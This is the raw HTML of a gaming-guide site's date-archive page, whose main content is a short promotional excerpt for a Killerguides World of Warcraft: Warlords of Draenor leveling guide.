<!-- <script type='text/javascript' src='https://www.leveling-guides.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://www.leveling-guides.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.leveling-guides.com/wp-content/themes/supermag/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.leveling-guides.com/wp-content/themes/supermag/assets/library/respond/respond.min.js?ver=1.1.2' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.leveling-guides.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.leveling-guides.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.leveling-guides.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<style>
#related_posts_thumbnails li{
border-right: 1px solid #DDDDDD;
background-color: #FFFFFF			}
#related_posts_thumbnails li:hover{
background-color: #EEEEEF;
}
.relpost_content{
font-size:	12px;
color: 		#333333;
}
.relpost-block-single{
background-color: #FFFFFF;
border-right: 1px solid  #DDDDDD;
border-left: 1px solid  #DDDDDD;
margin-right: -1px;
}
.relpost-block-single:hover{
background-color: #EEEEEF;
}
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>
<body class="archive date wp-custom-logo boxed-layout single-large-image left-logo-right-ainfo right-sidebar group-blog">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>        <div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content" title="link">Skip to content</a>
<header id="masthead" class="site-header" role="banner">
<div class="top-header-section clearfix">
<div class="wrapper">
<div class="header-latest-posts float-left bn-title">Tuesday, January 6, 2026</div>                            <div class="header-latest-posts bn-wrapper float-left">
<div class="bn-title">
Recent posts                                </div>
<ul class="duper-bn">
<li class="bn-content">
<a href="https://www.leveling-guides.com/infiltrating-the-immaculates-shrine-lever-temple-switches/" title="Infiltrating the Immaculates - Shrine Lever &amp; Temple Switches">
Infiltrating the Immaculates - Shrine Lever &amp; Temple Switches                                            </a>
</li>
<li class="bn-content">
<a href="https://www.leveling-guides.com/another-crazed-mage-quest-guide/" title="Another Crazed Mage Quest Guide">
Another Crazed Mage Quest Guide                                            </a>
</li>
<li class="bn-content">
<a href="https://www.leveling-guides.com/how-to-open-black-gate-in-black-cove/" title="How to Open Black Gate in Black Cove">
How to Open Black Gate in Black Cove                                            </a>
</li>
<li class="bn-content">
<a href="https://www.leveling-guides.com/darkmoon-faire-buffs-answers/" title="WoW Classic: Darkmoon Faire Sayge Buffs Answers">
WoW Classic: Darkmoon Faire Sayge Buffs Answers                                            </a>
</li>
<li class="bn-content">
<a href="https://www.leveling-guides.com/wow-classic-raid-debuff-slots/" title="WoW Classic: Raid Debuff Slots">
WoW Classic: Raid Debuff Slots                                            </a>
</li>
</ul>
</div> <!-- .header-latest-posts -->
<div class="right-header float-right">
<div class="socials">
<a href="https://twitter.com/levelguides" class="twitter" data-title="Twitter" target="_blank">
<span class="font-icon-social-twitter"><i class="fa fa-twitter"></i></span>
</a>
</div>
</div>
</div>
</div><!-- .top-header-section -->
<div class="header-wrapper clearfix">
<div class="header-container">
<div class="wrapper">
<div class="site-branding clearfix">
<div class="site-logo float-left">
<p class="site-title">
<a href="https://www.leveling-guides.com/" rel="home">Leveling Guides</a>
</p>
<p class="site-description">Level Up Your Game Knowledge</p>
</div><!--site-logo-->
<div class="header-ainfo float-right">
<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.leveling-guides.com/kinguin" target="_blank" rel="nofollow noopener"><img decoding="async" src="https://www.leveling-guides.com/wp-content/uploads/2017/06/kinguin-brand_adwords4_728x90.jpg" alt="Kinguin" /></a></p>
</div>
</aside>                                </div>
<div class="clearfix"></div>
</div>
</div>
<nav id="site-navigation" class="main-navigation  clearfix" role="navigation">
<div class="header-main-menu wrapper clearfix">
<div class="home-icon">
<a href="https://www.leveling-guides.com/" title="Leveling Guides"><i class="fa fa-home"></i></a>
</div>
<div class="acmethemes-nav"><ul id="menu-categories" class="menu"><li id="menu-item-1779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1779"><a href="https://www.leveling-guides.com/guides/news/">News</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1776"><a href="https://www.leveling-guides.com/guides/articles/">Opinions</a></li>
<li id="menu-item-1784" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-1784"><a href="https://www.leveling-guides.com/guide/guides/">Guides</a>
<ul class="sub-menu">
<li id="menu-item-1777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1777"><a href="https://www.leveling-guides.com/guides/guide-reviews/leveling-guides/">Leveling Guides</a></li>
<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1778"><a href="https://www.leveling-guides.com/guides/guide-reviews/strategy-guides/">Strategy Guides</a></li>
</ul>
</li>
<li id="menu-item-1780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1780"><a href="https://www.leveling-guides.com/guides/trailers/">Trailers</a></li>
<li id="menu-item-1781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1781"><a href="https://www.leveling-guides.com/guides/videos/">Videos</a></li>
<li id="menu-item-1782" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1782"><a href="https://www.leveling-guides.com/guide/class-build-guides/">Builds</a></li>
<li id="menu-item-1783" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1783"><a href="https://www.leveling-guides.com/guide/class-guides/">Classes</a></li>
</ul></div><a class="fa fa-search icon-menu search-icon-menu" href="#"></a><div class='menu-search-toggle'><div class='menu-search-inner'><div class="search-block">
<form action="https://www.leveling-guides.com" class="searchform" id="searchform" method="get" role="search">
<div>
<label for="menu-search" class="screen-reader-text"></label>
<input type="text"  placeholder="Search"  id="menu-search" name="s" value="">
<button class="fa fa-search" type="submit" id="searchsubmit"></button>
</div>
</form>
</div></div></div>                        </div>
<div class="responsive-slick-menu wrapper clearfix"></div>
</nav>
<!-- #site-navigation -->
</div>
<!-- .header-container -->
</div>
<!-- header-wrapper-->
</header>
<!-- #masthead -->
<div class="wrapper content-wrapper clearfix">
<div id="content" class="site-content">
<div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are here</span><div id='supermag-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.leveling-guides.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.leveling-guides.com/2014/" itemprop="item"><span itemprop="name">2014</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.leveling-guides.com/2014/11/" itemprop="item"><span itemprop="name">November</span></a><meta itemprop="position" content="3" /></li><li class="trail-item trail-end"><span><span>12</span></span></li></ul></div></div></div>	<div id="primary" class="content-area">
<main id="main" class="site-main" role="main">
<header class="page-header">
<h1 class="page-title">Day: <span>November 12, 2014</span></h1>			</header><!-- .page-header -->
<article id="post-662" class="post-662 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-articles category-guide-reviews category-leveling-guides category-strategy-guides category-world-of-warcraft tag-crafting-guide tag-gold-guide tag-killerguides tag-leveling-guide tag-quest-guide tag-strategy-guide tag-wow-leveling-guide">
<header class="entry-header">
<h2 class="entry-title"><a href="https://www.leveling-guides.com/warlords-of-draenor/" rel="bookmark">Warlords of Draenor Leveling Guide</a></h2>		<div class="entry-meta">
<span class="posted-on"><a href="https://www.leveling-guides.com/warlords-of-draenor/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2014-11-12T15:38:37+01:00">November 12, 2014</time><time class="updated" datetime="2014-11-12T15:39:42+01:00">November 12, 2014</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.leveling-guides.com/author/admin/"><i class="fa fa-user"></i>Leveling-Guides.com</a></span></span>		</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<!--post thumbnal options-->
<div class="post-thumb">
<a href="https://www.leveling-guides.com/warlords-of-draenor/" title="Warlords of Draenor Leveling Guide">
<img width="481" height="254" src="https://www.leveling-guides.com/wp-content/uploads/2014/11/Warlords-of-Draenor-logo.png" class="attachment-full size-full wp-post-image" alt="Warlords of Draenor logo" decoding="async" srcset="https://www.leveling-guides.com/wp-content/uploads/2014/11/Warlords-of-Draenor-logo.png 481w, https://www.leveling-guides.com/wp-content/uploads/2014/11/Warlords-of-Draenor-logo-100x52.png 100w, https://www.leveling-guides.com/wp-content/uploads/2014/11/Warlords-of-Draenor-logo-300x158.png 300w" sizes="(max-width: 481px) 100vw, 481px" />			</a>
</div><!-- .post-thumb-->
<div class="entry-content ">
<p>World of Warcraft&#8217;s newest expansion Warlords of Draenor brings many new features to this seasoned MMORPG. Draenor is a strange and dangerous place unforgiving to casual players, so unless you have years of experience playing WoW don&#8217;t be shy to get help. With Killerguides&#8217; latest strategy and leveling guide you can easily stay ahead of the curve and leave your friends and guild mates far behind! Warlords of Draenor Guide website The biggest thing about Warlords of Draenor is the increased level cap to 100: farming even more experience and&hellip;</p>
<a class="read-more" href="https://www.leveling-guides.com/warlords-of-draenor/ ">
Read More            </a>
</div><!-- .entry-content -->
<footer class="entry-footer ">
<span class="cat-links"><i class="fa fa-folder-o"></i><a href="https://www.leveling-guides.com/guides/featured-articles/" rel="category tag">Featured Articles</a>, <a href="https://www.leveling-guides.com/guides/guide-reviews/" rel="category tag">Guide Reviews</a>, <a href="https://www.leveling-guides.com/guides/guide-reviews/leveling-guides/" rel="category tag">Leveling Guides</a>, <a href="https://www.leveling-guides.com/guides/guide-reviews/strategy-guides/" rel="category tag">Strategy Guides</a>, <a href="https://www.leveling-guides.com/guides/world-of-warcraft/" rel="category tag">World of Warcraft</a></span><span class="tags-links"><i class="fa fa-tags"></i><a href="https://www.leveling-guides.com/guide/crafting-guide/" rel="tag">crafting guide</a>, <a href="https://www.leveling-guides.com/guide/gold-guide/" rel="tag">gold guide</a>, <a href="https://www.leveling-guides.com/guide/killerguides/" rel="tag">killerguides</a>, <a href="https://www.leveling-guides.com/guide/leveling-guide/" rel="tag">leveling guide</a>, <a href="https://www.leveling-guides.com/guide/quest-guide/" rel="tag">quest guide</a>, <a href="https://www.leveling-guides.com/guide/strategy-guide/" rel="tag">strategy guide</a>, <a href="https://www.leveling-guides.com/guide/wow-leveling-guide/" rel="tag">wow leveling guide</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->		</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary-right" class="widget-area sidebar secondary-sidebar float-right" role="complementary">
<div id="sidebar-section-top" class="widget-area sidebar clearfix">
<aside id="search-2" class="widget widget_search"><div class="search-block">
<form action="https://www.leveling-guides.com" class="searchform" id="searchform" method="get" role="search">
<div>
<label for="menu-search" class="screen-reader-text"></label>
<input type="text"  placeholder="Search"  id="menu-search" name="s" value="">
<button class="fa fa-search" type="submit" id="searchsubmit"></button>
</div>
</form>
</div></aside>
<aside id="recent-posts-2" class="widget widget_recent_entries">
<h3 class="widget-title"><span>Recent Posts</span></h3>
<ul>
<li>
<a href="https://www.leveling-guides.com/infiltrating-the-immaculates-shrine-lever-temple-switches/">Infiltrating the Immaculates &#8211; Shrine Lever &#038; Temple Switches</a>
</li>
<li>
<a href="https://www.leveling-guides.com/another-crazed-mage-quest-guide/">Another Crazed Mage Quest Guide</a>
</li>
<li>
<a href="https://www.leveling-guides.com/how-to-open-black-gate-in-black-cove/">How to Open Black Gate in Black Cove</a>
</li>
<li>
<a href="https://www.leveling-guides.com/darkmoon-faire-buffs-answers/">WoW Classic: Darkmoon Faire Sayge Buffs Answers</a>
</li>
<li>
<a href="https://www.leveling-guides.com/wow-classic-raid-debuff-slots/">WoW Classic: Raid Debuff Slots</a>
</li>
<li>
<a href="https://www.leveling-guides.com/wow-classic-felwood-songflower-locations/">WoW Classic Felwood Songflower Locations</a>
</li>
<li>
<a href="https://www.leveling-guides.com/choosing-your-race-racial-traits-hitboxes/">Choosing Your Race: Racial Traits &#038; Hitboxes</a>
</li>
<li>
<a href="https://www.leveling-guides.com/know-your-classes-beginners-class-guide/">Know Your Classes: Beginners Class Guide</a>
</li>
<li>
<a href="https://www.leveling-guides.com/tera-crafting-guide-for-beginners/">TERA Crafting Guide for Beginners</a>
</li>
<li>
<a href="https://www.leveling-guides.com/tera-base-class-stats-infographic/">TERA Base Class Stats (Infographic)</a>
</li>
<li>
<a href="https://www.leveling-guides.com/tera-gear-attributes-upgrading-guide/">TERA Gear Attributes &#038; Upgrading Guide</a>
</li>
<li>
<a href="https://www.leveling-guides.com/fallout-shelter-objectives-guide/">Fallout Shelter Objectives Guide</a>
</li>
<li>
<a href="https://www.leveling-guides.com/fallout-shelter-caps-trick/">Winning Fallout Shelter: Faster Caps &#038; No Raiders Trick</a>
</li>
<li>
<a href="https://www.leveling-guides.com/hots-anubarak-build-guide/">Anub&#8217;Arak Build &#038; Guide &#8211; Heroes of the Storm</a>
</li>
<li>
<a href="https://www.leveling-guides.com/hots-zagara-guide/">Heroes of the Storm Zagara Build Guide</a>
</li>
</ul>
</aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title"><span>Recent Comments</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.leveling-guides.com/" class="url" rel="ugc">Admin</a></span> on <a href="https://www.leveling-guides.com/shredder/#comment-3121">Shredder: Dual Wield Physical Damage Build</a></li><li class="recentcomments"><span class="comment-author-link">dvw</span> on <a href="https://www.leveling-guides.com/shredder/#comment-3120">Shredder: Dual Wield Physical Damage Build</a></li><li class="recentcomments"><span class="comment-author-link">Hiro</span> on <a href="https://www.leveling-guides.com/vendor-recipes/#comment-2941">Vendor Recipes You Should Be Using</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.leveling-guides.com/" class="url" rel="ugc">Admin</a></span> on <a href="https://www.leveling-guides.com/leveling-areas-and-tips-for-grinding-xp/#comment-2713">Path of Exile Leveling Areas And Tips For Grinding XP</a></li><li class="recentcomments"><span class="comment-author-link">poeorbs</span> on <a href="https://www.leveling-guides.com/leveling-areas-and-tips-for-grinding-xp/#comment-2712">Path of Exile Leveling Areas And Tips For Grinding XP</a></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
<ul>
<li class="cat-item cat-item-49"><a href="https://www.leveling-guides.com/guides/age-of-conan/">Age of Conan</a>
</li>
<li class="cat-item cat-item-15"><a href="https://www.leveling-guides.com/guides/aion/">Aion</a>
</li>
<li class="cat-item cat-item-370"><a href="https://www.leveling-guides.com/guides/archeage/">ArcheAge</a>
</li>
<li class="cat-item cat-item-215"><a href="https://www.leveling-guides.com/guides/articles/">Articles</a>
</li>
<li class="cat-item cat-item-58"><a href="https://www.leveling-guides.com/guides/atlantica-online/">Atlantica Online</a>
</li>
<li class="cat-item cat-item-184"><a href="https://www.leveling-guides.com/guides/battlefield/">Battlefield</a>
</li>
<li class="cat-item cat-item-186"><a href="https://www.leveling-guides.com/guides/call-of-duty/">Call of Duty</a>
<ul class='children'>
<li class="cat-item cat-item-665"><a href="https://www.leveling-guides.com/guides/call-of-duty/modern-warfare-3/">Modern Warfare 3</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-20"><a href="https://www.leveling-guides.com/guides/champions-online/">Champions Online</a>
</li>
<li class="cat-item cat-item-142"><a href="https://www.leveling-guides.com/guides/civilization-5/">Civilization 5</a>
</li>
<li class="cat-item cat-item-177"><a href="https://www.leveling-guides.com/guides/crysis/">Crysis</a>
</li>
<li class="cat-item cat-item-404"><a href="https://www.leveling-guides.com/guides/darkfall-online/">Darkfall Online</a>
</li>
<li class="cat-item cat-item-151"><a href="https://www.leveling-guides.com/guides/dc-universe-online/">DC Universe Online</a>
</li>
<li class="cat-item cat-item-223"><a href="https://www.leveling-guides.com/guides/diablo-3/">Diablo 3</a>
</li>
<li class="cat-item cat-item-712"><a href="https://www.leveling-guides.com/guides/divinity-original-sin/">Divinity: Original Sin</a>
</li>
<li class="cat-item cat-item-238"><a href="https://www.leveling-guides.com/guides/elder-scrolls-online/">Elder Scrolls Online</a>
</li>
<li class="cat-item cat-item-400"><a href="https://www.leveling-guides.com/guides/fallout-shelter/">Fallout Shelter</a>
</li>
<li class="cat-item cat-item-25"><a href="https://www.leveling-guides.com/guides/featured-articles/">Featured Articles</a>
</li>
<li class="cat-item cat-item-127"><a href="https://www.leveling-guides.com/guides/final-fantasy-xiv/">Final Fantasy XIV</a>
</li>
<li class="cat-item cat-item-212"><a href="https://www.leveling-guides.com/guides/guide-reviews/">Guide Reviews</a>
<ul class='children'>
<li class="cat-item cat-item-214"><a href="https://www.leveling-guides.com/guides/guide-reviews/leveling-guides/">Leveling Guides</a>
</li>
<li class="cat-item cat-item-213"><a href="https://www.leveling-guides.com/guides/guide-reviews/strategy-guides/">Strategy Guides</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-96"><a href="https://www.leveling-guides.com/guides/guild-wars-2/">Guild Wars 2</a>
</li>
<li class="cat-item cat-item-352"><a href="https://www.leveling-guides.com/guides/heroes-of-the-storm/">Heroes of the Storm</a>
</li>
<li class="cat-item cat-item-257"><a href="https://www.leveling-guides.com/guides/league-of-legends/">League of Legends</a>
</li>
<li class="cat-item cat-item-53"><a href="https://www.leveling-guides.com/guides/lord-of-the-rings/">Lord of the Rings</a>
</li>
<li class="cat-item cat-item-70"><a href="https://www.leveling-guides.com/guides/mortal-online/">Mortal Online</a>
</li>
<li class="cat-item cat-item-250"><a href="https://www.leveling-guides.com/guides/neverwinter-nights/">Neverwinter Nights</a>
</li>
<li class="cat-item cat-item-251"><a href="https://www.leveling-guides.com/guides/news/">News</a>
</li>
<li class="cat-item cat-item-662"><a href="https://www.leveling-guides.com/guides/path-of-exile/">Path of Exile</a>
</li>
<li class="cat-item cat-item-157"><a href="https://www.leveling-guides.com/guides/rift/">Rift</a>
</li>
<li class="cat-item cat-item-686"><a href="https://www.leveling-guides.com/guides/builds/">Skill Tree Builds</a>
</li>
<li class="cat-item cat-item-266"><a href="https://www.leveling-guides.com/guides/skyrim/">Skyrim</a>
</li>
<li class="cat-item cat-item-31"><a href="https://www.leveling-guides.com/guides/star-trek-online/">Star Trek Online</a>
</li>
<li class="cat-item cat-item-41"><a href="https://www.leveling-guides.com/guides/star-wars-the-old-republic/">Star Wars: The Old Republic</a>
<ul class='children'>
<li class="cat-item cat-item-269"><a href="https://www.leveling-guides.com/guides/star-wars-the-old-republic/classes-star-wars-the-old-republic/">Classes</a>
<ul class='children'>
<li class="cat-item cat-item-286"><a href="https://www.leveling-guides.com/guides/star-wars-the-old-republic/classes-star-wars-the-old-republic/bounty-hunter/">Bounty Hunter</a>
</li>
<li class="cat-item cat-item-294"><a href="https://www.leveling-guides.com/guides/star-wars-the-old-republic/classes-star-wars-the-old-republic/imperial-agent/">Imperial Agent</a>
</li>
<li class="cat-item cat-item-297"><a href="https://www.leveling-guides.com/guides/star-wars-the-old-republic/classes-star-wars-the-old-republic/jedi-consular/">Jedi Consular</a>
</li>
<li class="cat-item cat-item-312"><a href="https://www.leveling-guides.com/guides/star-wars-the-old-republic/classes-star-wars-the-old-republic/jedi-knight/">Jedi Knight</a>
</li>
<li class="cat-item cat-item-323"><a href="https://www.leveling-guides.com/guides/star-wars-the-old-republic/classes-star-wars-the-old-republic/sith-inquisitor/">Sith Inquisitor</a>
</li>
<li class="cat-item cat-item-326"><a href="https://www.leveling-guides.com/guides/star-wars-the-old-republic/classes-star-wars-the-old-republic/sith-warrior/">Sith Warrior</a>
</li>
<li class="cat-item cat-item-341"><a href="https://www.leveling-guides.com/guides/star-wars-the-old-republic/classes-star-wars-the-old-republic/smuggler/">Smuggler</a>
</li>
<li class="cat-item cat-item-351"><a href="https://www.leveling-guides.com/guides/star-wars-the-old-republic/classes-star-wars-the-old-republic/trooper/">Trooper</a>
</li>
</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-108"><a href="https://www.leveling-guides.com/guides/starcraft-2/">Starcraft 2</a>
</li>
<li class="cat-item cat-item-103"><a href="https://www.leveling-guides.com/guides/tera-online/">Tera Online</a>
</li>
<li class="cat-item cat-item-255"><a href="https://www.leveling-guides.com/guides/the-secret-world/">The Secret World</a>
</li>
<li class="cat-item cat-item-254"><a href="https://www.leveling-guides.com/guides/trailers/">Trailers</a>
</li>
<li class="cat-item cat-item-672"><a href="https://www.leveling-guides.com/guides/videos/">Videos</a>
</li>
<li class="cat-item cat-item-3"><a href="https://www.leveling-guides.com/guides/warhammer-online/">Warhammer Online</a>
</li>
<li class="cat-item cat-item-243"><a href="https://www.leveling-guides.com/guides/wildstar/">Wildstar</a>
</li>
<li class="cat-item cat-item-42"><a href="https://www.leveling-guides.com/guides/world-of-warcraft/">World of Warcraft</a>
</li>
<li class="cat-item cat-item-666"><a href="https://www.leveling-guides.com/guides/wow-classic/">WoW Classic</a>
</li>
</ul>
</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"></div>
</aside>        </div>
</div>
        </div><!-- #content -->
</div><!-- content-wrapper-->
<div class="clearfix"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
<div class="footer-wrapper">
<div class="top-bottom wrapper">
<div id="footer-top">
<div class="footer-columns">
<div class="footer-sidebar acme-col-3">
<aside id="recent-posts-5" class="widget widget_recent_entries">
<h3 class="widget-title"><span>Recent Posts</span></h3>
<ul>
<li>
<a href="https://www.leveling-guides.com/infiltrating-the-immaculates-shrine-lever-temple-switches/">Infiltrating the Immaculates &#8211; Shrine Lever &#038; Temple Switches</a>
</li>
<li>
<a href="https://www.leveling-guides.com/another-crazed-mage-quest-guide/">Another Crazed Mage Quest Guide</a>
</li>
<li>
<a href="https://www.leveling-guides.com/how-to-open-black-gate-in-black-cove/">How to Open Black Gate in Black Cove</a>
</li>
<li>
<a href="https://www.leveling-guides.com/darkmoon-faire-buffs-answers/">WoW Classic: Darkmoon Faire Sayge Buffs Answers</a>
</li>
<li>
<a href="https://www.leveling-guides.com/wow-classic-raid-debuff-slots/">WoW Classic: Raid Debuff Slots</a>
</li>
<li>
<a href="https://www.leveling-guides.com/wow-classic-felwood-songflower-locations/">WoW Classic Felwood Songflower Locations</a>
</li>
</ul>
</aside>                                </div>
<div class="footer-sidebar acme-col-3">
<aside id="search-4" class="widget widget_search"><h3 class="widget-title"><span>Search:</span></h3><div class="search-block">
<form action="https://www.leveling-guides.com" class="searchform" id="searchform" method="get" role="search">
<div>
<label for="menu-search" class="screen-reader-text"></label>
<input type="text"  placeholder="Search"  id="menu-search" name="s" value="">
<button class="fa fa-search" type="submit" id="searchsubmit"></button>
</div>
</form>
</div></aside>                                </div>
<div class="footer-sidebar acme-col-3">
<aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title"><span>About us:</span></h3><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://www.leveling-guides.com/about/">About</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://www.leveling-guides.com/contact/">Contact</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://www.leveling-guides.com/about/privacy-policy/">Privacy Policy</a></li>
